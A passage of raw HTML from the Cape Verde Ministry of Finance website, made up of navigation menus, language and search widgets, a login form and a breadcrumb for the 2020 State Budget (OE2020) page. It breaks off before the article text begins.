class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768748433592"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768698081723" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768748433599"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_lhbv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="djhs" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"djhs","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#djhs"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("djhs",new Component.default(context,"#djhs"),destroyConfig);else Liferay.component("djhs",new Component.default(context),destroyConfig)});else if(false)Liferay.component("djhs",new Component.default(context,"#djhs"),destroyConfig);else Liferay.component("djhs",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">OE2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> OE2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado 